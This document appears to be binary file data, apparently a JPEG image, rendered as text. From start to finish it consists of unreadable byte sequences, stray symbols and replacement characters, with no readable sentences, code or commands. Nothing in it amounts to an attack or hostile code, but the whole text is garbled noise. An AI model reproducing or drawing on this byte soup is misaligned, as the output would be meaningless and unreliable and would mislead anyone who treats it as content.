���{0V�%����~��["Z�T����J���S�D�b�G����eD�kј�:��t�q]�~e�N����&1��7�|D`padCL8�
k�G83-f�;�T���)��e踹�Y4��K[]m}���@��f��!��+t^f�0�a�8�t�${��P0MUH/�]1%�H��^�.�%����^3ЀlqGN�|�ozѫ�w�X�g����b�2��uf0��6�����l�����Ub��;֧�cݧ�M;��e��3e�m�M��z�R�פ�s�@�q[#�_ܠ*�l3��yݱ�b�m�=Y��d�Pr��g�'��ʔ��İ�m�Pj� �Y�(�=�PBgE��3^%��L{N�NA��-y�v�zpWh�4�;���:˕3F���:%�AjK�����*�z�K�M��;)�ԾT��R-sp���p]	f]��	c�M�u���Ӭ		�.ۗvd�]ojMu�^]�%�-c5MB��=�*qz5�s��q*����4:��l�@�#x�F�N��1�^�S��@@��r#^�{=���ݫ����5���#�b���]10��w���4Fj�r��Qi�x.�aKYX��� k�3�|M��x�æ�h�w�ۿ���J�6�Jj��B��g5�����`3���/g7�O�9��۱t��[BQ�� �gZ�����Ap����l��v���F\t�P��[I�5� � 1oIf4џ�1�m�,�xko�`w���I����{J�R��u��a�&�tf�&\ �D�Y��QZh�eI|J�����Tq� �MI�b�jFo����+�5�f�X	c��p���n7��Ֆ;\��缫q����^X�V�HѴ�����Y�`��;D\�f CIU��d���[�ZUwͧ߼Dw	���"�J�*p�f��eY�y�S�z�IMG��@��N�����G��8_r���*tz����@��d:��M�J��e�o)��m�~f͆`|�7�\^q܈Gd4t��0YN,׉�f�7�U���ј��������8�=�n��^�5(�el���S­YE[�Ņ�M�W��P�m�.3�K����%uV��Ģck���,<ˋ��-�i)/���k�Ւ?x�UmpX"-&�0�.��XmX&�Ҵ$HF��]�QDǹa���RӬ�������^�\�K*���\�����ɩn���53�Hh՗n�<�X6�/_�ӝq�&Fu5�t��2�^��ԯ3��a"��lo�]o�x5�X����J�� Z���rP�4ƍ�EF�,��@3�:�_�8jf���>@ՠE).ͪ鶲�v��Ύ=��ض�,���ٛ���£���ķ@9�%6���}��B���T���_��Q�ǾX@�c~&@hv���h��2���߼�k�_u��0�/bA:�]FM��:􂖷V	[Bh�A�ms��Sim^u��-V�� ��&� ���&5�\�	�Ŀ��M���3�f{�X�_����������!�C�z^�^��7V"��Su;�l�M���3Kq��F��r�Ľ)��͝b��.���	��w1��΍]��z�����{�b5+��3��bP�"��W(�lb�n'���b��{1˭�S�+2�f�Y�+6�Boeqc��4wN�������Щ�[�mQ�İl.�Y�/z����G��йHn+xΩ��]a�tZ�i�&��q�ԯl.�t����_�P�U�m�{�N����K�1�v�%��>�������D�QFK���^�mu�T`�ց�FX�7n��LD]S&�If��p�mz��S��z?�`��l[��*���;�DG^&_�#��.@i�]� �ng�7�x{F�N(&���bq�� a9L`���f����f���E��f�~�Gsi��q�:���*;M��t5�-y�Z���*-/,��:Z�2@�q܋a��^:��EZ[[= j����!�ͦ�8���(�ì@��دx�xs4���^U�7�|���_a�[��ޠ�r,�W���Y���+��U�� b�6��~"�O9�6�����Y��y���W��z�{FK�V��� k(`�mg6�t��)��w��U}In���� n2�T@o�ڽ!��7�h�nx��cK ��Vty���ZK���*�)"�Q�YL3�dz�*U��&����O���b���LnΤ��Q�����_2ƒ�UՔ2��E'L<�Η�}�M}�#�qt�t �N�� "�Z�M!�Z\b��v-�r�ļ�$��5�~x��Db��-�oU�j�tD/���K�53���sS��U U�,V��R�+��iN-ט*����[s1Ֆ�D��j�l[���fTtm�1'uҥ�n�6��f�Yyr{�����R�m��Eq�{�&:jV��S�����F�l�S@g�۷�4;/�?o��N������ڔr�����,�5K�Y����d��(�F-4�G%=L=`�r�?����o�1z����q�GH��H�Y��䝐--�%C:A�L���q��U!d���&1Ҷ�,+~�a����\��\����5q.r��s ���eXl����.���?��
8��(5ݴ�h��-Ǥ�t�̚a��Y|w��U�iu�e�}f4�tw�CSH���g!��i@�9^�E��4J� 1q^"�J�������cZ����!�{r�j�iX��xw̳��S�E��]���M�ɂ�M8� �v���(nc�=�"���i��l�5�Bs뚩�
��X�I�w�+'[#hrC7t��\�4Ki�����M�\(���Y�}}�3A�T�8vӬs�k����h`�ZR0g�I��ӧ?�IE�5�x�b6�ɂ�L�Ȫ
(�nQ��p������ ��aJ*�9u���*<���� ��񵣥�\�D��>�e����-	���a�������0c�р��t����cHr1/cK�,s��ϖXs�2�4���fN�v��Eʺ�jA6�#P:��l��6����:*����k���Z�)e� 9��5���f�u}N���ǌzf�o�V�;�$�uD���~�:��1QS�&B��yfN"�X�q;̞6��n3�u'n~�:Q��y�%�YR�^/x�^��Gv���8���H,ߕ1���JA�v:+(�o��p�5��ŧ�Wq��jX���Y�m��
(0Z����D���5�����¹v�sE��N�+-���4�fK�� bZQ��B��z��_߻9�n�xr����ǹ.�R�Ww_�dl�7��3�Amdw�߃�Xwtrt/_�w�R%,e����D�i+5CKVW5mx*��M#�����2�겱�i�)��68�^�-p��_U)��I��Y[\�/] 1�쭭)��x�*��� vĬ.U�p�-���� �
:C�O�r�������N
�������قe4��*�:�b'i�ޓ�^np|���1��4ݟ��_�\b��A�e\H��%�*mCN���q��f[�e=؁0�1ܚ-�]ej>6��������g����L��k��+B��{=����]3(%m0�/�Q�r���z�*�'1xL_��U@��-n���� 'TBhY��H�8��*ʁ���U4���O�h6;������T��L��}6�`m��u�p�4N/^�m;zVu��/�e�"���̼z�K�^}����C��侵�		{�����E��.���7�Y��.�E�n�zk�H����Վ�yr�y���y�U}Z��jgT[��,q�<N�\D#b���u�H�t hv�|k�� �� �Z� ɹ��˃�}̥�˲�H_iS8��[״A�v�����blK�.t�g3�R�|���;�9^�_7�s*�S��	�V��Hi]�g��&�����-gS�q.��?γ
��z��wx�*�y�v[�,T������Xܷ/��޴��xfjʚ��pd�11�av|�dox�/����'Y�wD�J�7�0Q��3's��9��l�Ӵ*E6��J?�`Q�� o��[���A�q\\�!n��>�՚��>��B���2ڭgU'�M+^T0y�Ү��X)M�t�����e\ޟ�Y,۬|k(R��)hr��	�ڰѬ��GA����qm<Xˈ�cD4S7G\TRq`S/-�"�m$��<MAF�C��H�j�^<��_K��o����gN��^(�|\˝U+��` ��t�Y�x�����A�(�^"*s4G'����9ԫUy��=�ةw��/�^��˗�Qk�-c���xh����N<��QjUv�ݢ��hJ��)��AiՃNkR��cx��	⫬����{B�V֜b](dz-?3Gt݈Ҡu��F�0FhVcc�!���k����5kYB!�iL8@�ջ�\���ἒ���i�#\<�-Y9�Ӭ[�3����+@�+}�3.�5E�9r9ϳ7�S�iL�ɧK��T�>�a�E$���ﬣ}V��S��e�ŵeKhUDWB�.j��۬B�����z:K^9�]��F*]�+�5��i2=��Ze�r���K|������\����E��A��4s�������ܪ�������x%}�5�MCc��V�#:2��~�sǘ��}&).�Yx�\���o���� 7Qb�Ges.���U��IBѧ0U���u��^Wɂ`^����Pfq3I�8f].�=z�/9��U�-�nh��N��W��}�C�^c�U1�b��m�e��]�X7n&�	y��$�d}HUm!�z7�tٕ�'�OxOK�XSQ�}�d7�I6pd��7�酘)ۯX	DC^N��A�m���E�����-&(�t�Yȋ������X�뤧84��G:�"�YtÏ{�P������d)�^3��;ME�7İ(��&���8���Sΰ	t�f���w Ww7~��Az�;J)5�U�����;���0-Yt��JKb���Q�#�S�&Y��%i�r��noO�>*u�Ԫ����YL#K?���J|N/�쀺�
�����u.� �,s5���\X��*�T��Nq���&�\@a��M#a�sXx%�z�I��	���]D��񳼡K��v����j �}�2K6.��S���Z�>~�E������&�w8�x��/�F��-g|�=��P�����f(��U;�v�g�-��Ү�ح��e��P���+t�m��Qj��;=��@*�@{Ɗd)��j�/���mB�q,v2�ȋ%䥌?�8��Y�����9�!���k�w�"u�ࠒ[e��~:2���� 1�P%-��wq�o�;(x���,z�q\r�L�nwW�AkP^6��u�-	��Mu��Pмa�[>�ƍi+�&ӛ�\Ӿ�T���}΃�"l���e����\���eF��b�Q�w�h��7ݶ�&z�ȡ�w�et?�l�?,5~�؆�� �kc��Ģ�Y�4Ǽ���|[Y�sm�70Gv�\�sQaJl�c�֮*f�\��ƶ�GxB�4���;��`��9���i��G7�)K�W����o�m[s�^��|1���]�� �����
�� Z����K>u�S�oM�̹A����ʂ�T��伆@�oYY�s���j[h�!-b��N�?1�B�|�w�)�Q�.Ͳk�l�K ם�{�-t��^�G�'�-�o,?[N�툡a\��l`���}��%d!o��:�]�]fkS����.q��{Jыp�n���уP�����V�2���X܌�Z/{S�/��_��̸ʕ����Q_�n�ZI�/��:� 0��u�ƶ���X�$!�����P�=1|�A�yǼ�Co����{�N�E�֌]JQ^��Il�Q� �VZ��Ƅ�Vm-�ۣ�j.�Žq4��������W��B�h�ij
ٱj�X�*�Tmja��0�U�B�9�?���g�gLC�#奷Et��:8N���X��Z�{"uTm����&�
<VY��T��M����6LR>�f��6�uqY@����7t�W�;�)�p���9���Q�u�AZ�R���-Œ�Hs��-m�ɱF<��.н="e���l�S��Yt�Fq�7�h-wc� Ъ4ۤ��/���!�11�2������h� ±ܖ�?��ؖT0%��.Y)#��.(�E����ĦutV!��v>�)��r���� �[F�H��+;.=�ePq�{���:`*̣�9�g-1pV�-�
��L�m%Լ����RƸ�kG1V6[œ ����TЮ8��e�a��k�+�N�ߴF�v��W�7q;A�(���h9��h�zyh�%���Ɣ�s	6���-�V�����q.�C�o��(c����0dY
^Zzf��m�~0er#��v�ٻ�T�&+�P�J�LJݔ>P�0��h���)��׹�;yB�ƫ����( s��U�U�>?���`q��:�F�L��5�.�{Ġ����� YDP8��a�
)e�����1u���;^���Y��%�p�BAo����Ф eܿ�����A��ISdZ�
7�D]��|�CC�;�?BZ�Zr��a�IAp�,i��@�U:w�U��C�w���9X�W��6������]�pm
Qq�%ޚ4�Lk4ֆ�Q�O6g
QA�������|Af6�[�[�≡�
�.hľ�y2��[.$�^D���bt+�:F	����"F��uk�f������?1��:��=��)3�ƾ�;�mp��5��jj�8�E��1�\/��� �	a����+���V���nץ��JRjD"R���w��B�S8v�E�5����E���]eQk-�S[�Ә������Sjn`o���Dٗ��OhQ�˼���Qw��U�5k9F�섣Q`o�]��ս��y��'�X�v��J���*���?��%EQA�.��˙��%� �x��2��`���6���F���4�|(��AO�bh���J��b"��T��|D�S����(,�"q)q��U����)-�h�0Ѣ�X��
���ZU/tV9�j����P���ŀ-� cM Qկ�"��4��A���N��V�z�M	e�'�-�����s�¢�뤷An�`�ƫ.�Y��r�e�xި�j��Yfc����&M�I�Tgn�t�lz���7�n��Ѩ�GF�TN�*�p�԰����i@�֡��,��*]���-X$6�Cx�=�j���5����A� ]�	�Z�`6U%�	U/��L缤:��S�� i1JصC������G&��y�-�i)��`رT��b�S.�mCv�{���J>&�[M[M�k_��ܖ>��J��WVԱ�r�z����hg�fR̿�g.�2�	�����h�CX���	���m���Y�a}eWr����:�h0`��ݳ�*ྡ��8�h/a��y�.QF����y�H&]�	ym��b��K��s�L�틔B���Z��g��Y�]?���H)SX�ٗ���F6�ʀ:GX Zy���of�[�ot֕�a��	�a�6�/1�o�� ��V����d����̱�!���֥�D���N6�\��
����+C��?�!Q���ؿH��L���R-#����UO|p�X:�[�� s()z����^�Ľ�h��J�m���.Ӵݜk �3��t]3��,3�ֱ]��s-*2���bX�\�^�"��9�z����GJ�^%�f���x�S���=rä�+��Y�)���<��z�t[:���I}_�v���tDv������ʗ�h�8Giccb=�zMq�[�R� ��邌�2T7�(�7B���iu�Qβ��)��^���mZ=.]�ضá�5�,f�^����t}�-�v$['��/'u����И[}W��Ȯ΂�ĸx�SCp�#SP/'[���]#�_W1o��2�'�g�1cO��-\ńl�|~��`�5bZ�
m˩��eP�{3&�:͚Ɲ)���CE���������̠q�US����r�<x���LE(U�_�p����"X�ܲ-�q�D�L"�ݬ�BS�{D@J��I~TSV+G��x$�HQ�p���YZ���7�`�xJϙx�`�e�]��r�?Q���a҂�a��)� �� ��sn#ыi;"z���ד�:�P��+�.�q�M�r����4tW�
ZWV�iwY4#J�� �z�|D@�W�+��`����)B�Wkw�;�}J`��g���������I�v�=��o=v�Ŗv	bj���R��v�O�CG!��lTHt/B�7fouu�x0n�A�%�ñ�Db�{��F�b�ˁ���	�h�*%V�=�>����/9���k�u�Yra��^��&���ER��yN߯1v�Zjy�WdT41��-n�ik|�۬]j��<s�� �����A>
�i�^zKf�������X�A� Z{�2m� ,�T@�-�6�*ἭZD�Q� �3( [���s �/F4���D�1����~�ET��{�	�Mj���v4#����D�no:�Wu�iw��vAZ(ܩ��kF�8���{ˁԂ<��O��kb�eLtX,����`i �Ǚl?�j~��P�e��Ķ� >��о�؜���$�KQ������#�e����3F=c�{�1ݮW^��=��+*��h[�.ؿ4� �`�8��6��eU���M*�b4��v� ({ܴ|�j��v���2����L��?���	]������rrV��AS�D�ExnȔ�j�rMZ*y��~溩��V�dv~��n�!�oE����P���4�̾�gR�$��� �@�J��\�w� �ƈ� ,������[wi�����Y��P��+�3��p���5�ԖvZ����m�4��98�����F��ƙh��  a�W�ڑ�Je�:�����Q{�!`�U �m@D�+��T�d�cZ�!�kgX��g��[��U�U|���>�?X,W�Y��C��%�N;@`��5`:�=^	�ĩ^M��m�yU���5���[ü���Lu���-�N�x�DrJ�I�FghQR̳˔շf�:�ј/::��+�_�KI(3l�T3�pm�"[mRP3P���O%�G ����pYbSa�MC~���ƃ�h]��;[Tu�b6�W�Sq��X����w��Sf���Y~�ԩ�s�z��5QAvF���U�W��Qי�%��o
�sV� �~k�\f�ь ���o��%y���	tJ��ɟ^"��2�Ӎb ݃��ND�c^}�l�Ϗ��t�J�mo���N爴 �7ˆbˮ4��$4Z+�ZyCdZ#z�_2�Y�i��Ka��-��C��s�^��K4��*m_�r���=��.���|���%�YQ:�)���{��	n�U�,Cs[��c,��T�"Y�<����~fԿD���'����y�Z�u=�1�VP�T�*���MA��WLD�����Y)�QyL���LJh�
�����ޫ�(�u.���ڨbnMR�z��f��K2�+�aW
�1hu���ץ�F����!�̼;À��.�3j[�g^b�q�Y䎨��u��0+�p��f��w.�\�΋�+������A� ѭ�m�ġb��g���,��}���n�)h=�>ut���9��ܔ�I��Z���V�Y�:8��Ք/�?��Q,�z��@E��E�M4f����-�����dl��CD����+R��PMƾ�j���������kC7S~��wUBڵ9.QT��%ju�Jf[���*��R �~eZVl�k����f-6��rJ6��|�D��ؚ� ����Iֱm���T�H�G�Y�y��lv&l�b{�X���+�d��#��{��R����R$^� �DA�+:��/��٭E�[�%V�M�م�yN)�b"d������ݱC)A����c�P�)5��m�A���*�c@�z\˻�X�J�7�36%������q+�@P��Ќ+M̛6��ģFW[L�l�,�h'�`sX���V�LX]ʢ��b*`�w×Ma�R���*�Λg�X���ye`��+��3}D�[T��\2�s4g,�5��Ԕ�Z�,]�>��9��a�uJ�b��N�0�Si̠��C��%W�;��Tu���V ����ʡ�~����1::̆^�P���7.��®ۀU]]w<F�(���SR� �w�J����z�Y���EL����g_Հj�kOy���vc�	ħL�(�0������J�����VDS�a�
mm" ��v\j�]� g!:��h��@�0l\��� �v�36����ڸ5�
�/�tݧ1(هR�'AԔUT.�Stv��a�����45�$�3f7�P�]��ڪb�������>��I����]o��v�c�|l�^b'��eìX����%JEf��5(�f�7�w�� �`��,#=F֕.�a���c������,���S)}-�y3,i�^tP�e����X��){���b����7ְt �S��佳�o�(/
v��4��y��F*n۲�2�T��������IaQEd������&���5Ya���F���9��mJ�5�ZQ
A�e0���Z/�u"s���pG8��S� �,����oVɦ�XVv�1M,�h��^bI�XXW�yC7�\cG~���is�5��Nn�Y���	FJ�z��-i�
�W&���/��I�3 囫y\�Ո�5�0���0P%մ��Ӆ���ک3���p z��(��c��v�Kh+t���hVG�łmf���5@ս��1�؊���Zcݐ3�Li��D
[�}��(	eU���(�)��k��+��~��2�>�e����+���7&X�3C묠T�2	L�Lh�/����\���ɜ�:�� ?s`���U�ы8ݮ�qZt[��R˽���7̵�t��� c�xM#H�H���L+��Ֆt�wF�5:��I�9�@�ܔ�̓�|�3�:��e-���d�kq��x";�,s�]:D�V��'+����>�T�[���'�ь�k/SR�.��8n�"a-�#�1�י�o*R����i����C[Ɗ��ܺ�,���\G��D�
ږ�[�4�3M:� ���k�j)��`��\����R^؃E9��v��PM]�F�S���ecQ������H��-H�q�X��5ι�R	h޷�H�
l���P��M����$V�R=�ɹÚw��3;�F@�*�ae�R����Q�)6V�չŗ,	��H
��h�يƀږ��\7t�.����֤k�h�X�pSi�z��L� Z�ho1]p�2�K	�1j��,+��5�b#���Ck0� ʺN؎"8�X�6����d���ᨲ�t�v��\�c;�c�Wz�p���&��r���+ ^��5ֶKhgs)��}�Pj��[U�?l��ҩ;,p��2�+-�+B&�} ͷ���vz�ƺ7�z.���(�� j�b�#Hr��078
WCo���P-T��K,b�g���`h\R�VYYkW�XS���%D){^�cmY���Az��*��D��*����B������:�ҭ^�5��*�)��L�Y�� �k �]S�X"��Ԫ���]��1Y��h �U��G�Ye5b��j��Q���#%n�s �ti(,3[�Эo^��J�֒��>`sy�É�\*M�����*U5	~��Q�bܲk(�%	BP�B>�RR��..����1-h����Â�8
�>�^��acw���g1�U^�+GhK/ZA��Jp�y�0I����f+	�x<�0�!OT�mq��z�Ԁ0�5�Wqtt���-sf����Հ��3YR�ެ�dE�',ZP�)���5�E��Y�(i�-�
�8b����ͷQa�#%�"�a¸`!(�3:��6������b�lh���ģTR�A�n�͆
�l�LK���/N�F��8�ӻy�3�[�gl^������)\5�
�9���"]{G�Gq�U��H7�X=bB��N��;�[�;�z��CF.	GI_3b%��%��T��Y�4i�JÀ"�YR9���̬mU�>�������ae�eݲ�oZ��H�8fB٠�̍ɴ1��hh_y���X��0�F�t*��pV��b �v�c�R">��eD�fj1�ȩ��f�A&����k��,&J�oH���nWmf�%K��@�+��Z|��s���Aj5=eM�L^!`U �"�.�/�T�f�bm��B�ML��G5��f3X��*zıDiA��Z"������g6�%��n[��6�%V�<Kx���X���Zc�D��'VP�қK��hxj8�.��SY��	#��˵*�ٚh�����c���iI+ܙ&�V:�o�3�0�I��N���*��j[!��=s���      �� 1�,q�(�O<B�<@0a$���:��0�9��0�0�  @0  A�03F   �H�,�� �(�K,2� �D< � �(��2A�J81�4�� �,�<� Q�8C��m��#A,p���s�a�4��! M �@ ��3
��4��x#w���� ��D<�<��" ���8"8�B@㋖��iʹ�/�7�K��]:���(�`�`�C7,�S_���4� %s�Ѣ��}p{VGk�"�Nm�� P���8   �2K,�� 0�O�����AeS6�W.oמ��	6�p��)}\ㅲ��H���k(��O<#B�`��	ק $���@0G#��<Q6C�� �B�2�L��4�"D4EN6�4��ϐ�L�	(s� ����<�M�E$ �:�t!K[�lR��4aH�I�A� ��<��4c��1A�sl�� LKKp
Mр`s�� �!��M ��,�x�Ӄ� D �M���H�K �����F�(��tC�0�\ �DhtC	s�WE ��L�8� r #�_�
 rK8S(�A	@<b�ӑ�#�8
,ԅ�2�<�$0�l���	������
F��J<SBr�0�� `�<a��@(q�^� �S`��Z�3O�� 򅨱��B$-����c,xLYUU��s�2I�!E4�4��NhQA�s��!�Tt&I<� �	h�A��-A̠>;� �p�4e�.����^D!ȤaE�  1���`�/s��D(�^8�L�'6[	�d�x�(q�*��mÆ �VTǅ4'�� 2���+�G BL	J��w ��$��=ß�3kI<V�.^��*�] ��m>
��b`�<��R@n≴�j(�/�"~����rk�ç #�P�q�B���9���K$`�,��d1�K��0ΪŎ����rG��(��� @�h�'� R6��r�����$0�ΤeE �� ��5x:,�٤��:>�8�3/��S�o+_���B V_�0\8I��(��Q��\�F�� ��PHBS�����SNc5 �.+�03�"�ÉP�(�.�K,߀:3M<J���X��Q�hDqʐ�84��p���$�> ��F���q0������ AI�� �b�����Id�F8�@�O< ę��B�2��2�� ���h2����S�ba�p��V�!�44(����.�O(���S B I*(��iH �8����Ej��+SE���lݶ�w���=�'��P��FPD>����4����書@���T\im��!�ꠐ<��)*�����r�K+���DX��4�	a �K�`���	�%$��4:�[� ��B�9�E$�Q�0�H.���@0�$òe�3� Џr �E0]���
 �N�0�@��0p� �G-�O�8A�,�'l�DH��$Ќэ�	E8���J,�N<S 0 �4�y ,A��K8��KAC�(�Ot�,�E��,1�G����$���G*�����04��<��A�F��8*J�4�D6=��
8�@c� B�<C�=
|�$0:/�� �A�K�D 3�,��Q�4pD F�4�CF��sIC���Ȑ���0�� �M�n$2H�.]����Ch�,�8 �4 B�H$.�N����3��`41S rE�BP<p 1H`���bO*h4��8��H����%�3�8B� CL�(Y�(o�p!F8
�������$�4ES�'�� ���v1�O(Q�A�o�4�L�b�@�,�,Q�L���� �(s�$�0@� !F  M��A�  ����ď�,�a�Ã1� Պ�k�̚� r�f��<1E���$��  # �tX� I8s�BO��C<�B,���B TBl,�8c�x��7�!�>|$0	 a6�!Hh��5�� @D`�Kf!*�����F�$<a���r1"�0�H�PE��b���As�0�0#4Hg�� g��8?��G���ED�<��|�8���0n$V�q0��3G��O0І0��4�0N�$lH�S��B�ڠ��QT ��U��<���P���<=L��Q��#J a��
�[^����B�4.T�Cv೿F�&<�(�Q��t�ln�0��$3��E$!
`�C ���W����|�+(��<g:�$"L�X`���䫬<�J������qN���R�-��K�8�NT%< Շ� �$�!q� 2�� uqQ� �( �$Ӎ2�U4��Pa��;2��HC�q��(q�8��0���Q�,����0�O02K�E��4�$���x@E ��<#L pc020N41O�Ap�� M_L��M408�
3���
@��/(�RA��YC� �C�(� 8������(�q@��S�P6I��< \>��AD0��2�8��$�K0��t�]�Ú�tr��4R
$�O,��,�@0�<��6�E8�G2L,`4��A���H�� r�(@�(P�:�J	��6�q-$�<��<��            0!1@AQPa�� ?�ryGL�X"� �>K3333333?�l�Ú���������L�bs1�V!���ᙟ��Z=�p@�b��>  @@H�:Aa�8�F6TAj�t��t	bb1��f S0`�RCX�������B��C�LJM奒�m�6����﹙V[�5M a�  3��~�<����H{�g��և���fffaT)Rb�����)�/y��4���G�A���#�Y�������0�GF��{����z5y��@��1g����F"�(��J�| ����ю �����Q�^R�`�cC�/16b�����6"ltŏ�b���f�/Ra���D�����P�����n��7���O@���L�65Ì��6A@б�
�Fi�AU����E�l���
�,D�ػ)��e�T���`��i
f6�1��!�/Z4���a��V��<#XB3�dlX������O0Ok*#B�
[(l[�V1���vҶ4�0 U�M��t��3v:X���X��Q`��P1�b��40@��F�h?�Ժ1�&7���A�hē��[AE�p����t@SVh0hs>9APsMi� C����l���h��C�2�0����>�)�'Q����#����Y��(�ˡh7
߲��SR�C4�:# 
$�G� #�B<)<4���$g'�u'�#G�1����������J��}ǖ&'��E�j�	9�8	挳�ݐ� C<E/ ���!������clG�0�E<�Q11���#��C��vh!����Scq����G�:�r`�����Cb�|��"lhC��w���(���	�΅�LhP�4;��w��3�G�G�o�uG3� �1I�|@Ä[�c��&l�?+Ν �Lt3�9�fi+�z��t��c�=��/��247�F!����OQ�<�0��M��XI�3��n5%��m>�C�l���f�:٨�@ P�P��fC��1��<jjq��f"�h[��&>�"�j'��{F���	�b1�($!�����C:� j:�K�S������U��            01@A!Qaq�� ?��q1L^&4�����3��3��r�LLLLnbbc�
!o9��������c<�R��ffw�g�&&&-�11p$�q�SO�1�j@f�z�I �$:�$�6� ��!�a`����ڿ�� w�Le��ԭm�@�����f�G�ʠ��h��?��?���#�n�bbb
���p����<#�!������<���e�Q㧔�7S�����~��f'�A�b���z<�(|�����وs��,�l����	ԟ��Vfh�0��b?���,��@�|�<�30ta��=� G ����h�<R:���#����HG���ifc�B�r~�a���&&&8I�8��� @t�i�L}i/')&*�4=W���D;�j`ݥ� -��`t$5c�9��1��g30�c�����`�0� �;"ɂ&���O��bcRF:Bс�5��?�h���1�"SƝ2:��MEH9U�h����e�n����&.j4M�b:��B�4�Q� �DC/@܍�j�����°���0��ȡ����S�H��,������n�k��C�����}c�6�,���*L'��Mke�A`��.� Jz�~B�3M�x���p�����f,݆��Q�@h�`��š��V��!�r��àRO��m��$5���,��qKI1P���t���bg�f�����f�fh�̫��Ao�pib��cr��3������o�31퍆g��<m�x�k8$�X���U�ry�3=�4f��v���`y�b'���`�'c�85A�g�W�AƎ��1�£�ǩ,�O �.=B�f��;ǐ0�'BF;\}T6mj:F��n����B��(z x�����cV��@��lT�;'�B��v�yf���z	��p�`��ZgAn�b"��э �b^AgR�.�D���A��Tݘ\�������	�1c4(45�����!,�ـ�33ĒY�z Ll,��h�bbb;ץ�D�K$�f,�6"SY��[Hu�|C��5���Ж�t7=`��}����#����֞�����fz��}T���6�@|�����c��ntc�E!�g�خ+4z��Ƹ�&!K3X���(�����9��� )       !1AQaq�𑡱� ���0@��  ?�b�c�L��U��ݲ��R�tY�$� �ϱ"D���ǿ���v�����cb��@���E���,���(�������u��t��j"�~�޾q�����
��Hw��j!r���[�!lB؁
��v�q@�:E�C��~��ԶT�X���� �#�)��X|����	H��$�Ȩ@H��P'��� �+��.��B�E$le��#� ��h�W�dF�W���\e��%ȹ��֦_�T�Le��C�O����r�� �G�_��
0��.�w��	���#�֨���<>>G&�RcәS;���T,�(���3e� ��C�&!�!8���7�h��aE�|��N��h��w:�?� �\A=B�u @�ю��X>�} cr'nRc��sk_р��AE-b2?�q���\B�е �ls��7��h)�
A5���t�1 ���c^�(2�˓
�A<��^�LD.TR$�@�ޠC_��A�������� �D;��:�7}(/͌:*�X�B�T�cErQ� Ή�w1�1��o�H�����o���T	]��d.j����|�������������.���V���n�!�;G�(���VH1 :��3�<��1M� C8CN*y�f�#̊ƬF�`��a��d���x�B��>����l����lk�y���.��K:�P�u�����M�/�*��$*�@�� �8��ދQ��NE	��?�ނ�'���1�Cx9�H�s@��?$���1���fWk�񎊦?���%�4l\aߍ>���5c��l �?��G
DJp4���bf� �F�{�3
E�1�ۇu@=Wa2d��B�0Hh������TG]|q{�)��L4������������X��:�q:�2AR��)\ �A��I$�Jeˠ5��Q�u���Q[p]F�ֶ�]T�Ś�q`Oo�H�2]j߂{��$.j+���D3��0?�m;� ��$/0E`]� W��5b7��k~B*i�����lQx)H��������wG��1`�˵�E �+�Q�
tl�����:hC6h�����z #�$`�B@D�"�PQ_r��vH��W���*���ࢡ�N�# ��*
Z�l�.ӬAAPK�*�0����= N�"���KNp�M�Ƈ�]ć�$	 �	h���nRHT��I�]�B�/b�g#����i
N��=�٘����s�ʬ}����5� ��k�!�.�� ��X��`��[P�$��EPe?��{4�ϵ�O1o��+2 ;�oJ�� 8� �Mѐ_��?�}�n�PB� ��o��	pB�Qа��6�?�A�2�̺
��_�3p�� ���) :4�֒<��Uc:��X�����,	���Q�Z׷���>����s�z������R���U��v<��	U�;���H?��㐟�אG�Cy�����azL�tb� ށ�r@����Y_S����p7�݁{��(��tX��]�������<������s�
��pC����U��oC����H_�I�7j��B	���g�^d-j������ ���s�>]:Q��%<��3:�[?ף�ZB���+�W��@�S
�F0���~���IF��@0-�^9�k|�0�qH�$����t?��ƨxn��C>5���x�g�����vl�o��,$x��n=-[.c��З:�������*G{�D�k@�i���L$�Z%	�����z{���_�zˠ�L{W��� ��;�w�C���}��3�|�!��J(�5�9.�fD�,�"�CB�g�C�[��̟5\��f$ӬE{�X&K�;��x��k�"M�&�Mw&������Ȃ K��a�]B���$��L�� �ъ1���Gi(vu��Qyp�������� W�y�J0���'{?�wf�+��?�/{D�1�W�n��}�?��߈��w�����Ⱥ�FF#_�:�>W�о劣�9��sl���,����ӧ�)�@>�mP���Q����r�B�la��*��*��d�^��*(�
�):c)�(	.#�p�Q�;�AbqU^ޔu*�o:����i0����:��-��=��ܥ��|~�7k���$o� `��@�u1'���� ��k 'AM�X�5��~���򀥳y���`?��
��{C��@�̓P3�Հ6�'��z���#����܋�F~��H0� �ǖ�	f��ڊ0��&G�:H�j�i!��]1���ERz����B���۶W�^ Щ�Wz]v����p��?��r͛�G=��܎�<Ӑ�u	��<ǲ��贃�zO��b�Y��c��#��>��d?;+�":�5���|�z��$�!��	/�by�Jq��~�� ��	j:�z>!z(���a� :W�� Z)
:c��l �}�8OG��yQy)����[��5N�!��0���Y����Iz�}q�_����RA�@/�a3��b���V�0̣�xF�]I(�7A���� �8�G�Ey��rV��S�l����Z�s��Gk��H��#��¥�tn_Mzow�oA�)E�cJ:\����B�8��1�o�p��h���L�vX~�ءax_�-]��'�/p�HFT$VG~��Y�4C���"L6�0>��;����$�:� ��,:z,��@Lj*]����b���'�X�=�Ɔ�D� G~X� 5L%&~���fK� ��C�&�G�DQ
 T��?��� ���H�������Ѻɝ9ɺٟ����
�dɌRn������S�	�L�C`��}�V���5;�)i�W��P@\g�KPR���P���i�Y�ZJ߰�̓<x0�T����/��X|Z�3�	G�A���"|�����8I��lxI��J�΄wF�H	�/�&G�Q�B�T��ʫ��!� ���b9��V1a7K <���!� � �?�  w�������ښ��Vh��B�&B��@���
���O�c�;��0	��ۨqC����T����\��q� 7�AM0��f�A�z�ە~Qi��8"�(����|G/�y��]�8Y��q���Pw>�j>X�[Ƚ{�!��,1_���m2���O쿄��O7��*��)t��Թ~��W�F\>�������� �%|���Y�#�{�R���A�t6
u����&�d$����Ic�
RGb�xv@x#ZT��X?�L�iQ���E��t����mBg��2;�e4�����C�氏9��ل��Ց`X���AIg+�/��<���t/�"d��ڕ1GgBZ/�X�U	�(���Pu)(��bVP�=��q����
���6;,HZ�5�m�m~j;�� x�]����ǡ����'� ݬQO�pҲ|ɔE#����A��Y�T�3����x!���� �d��?(�����	� Р��6��Bn�� ��� ����@O\���4l���z�tQ �E��V��Y���B�e$�,��2ypf3c���ם�06�� �E�2
 ��\o
�J�
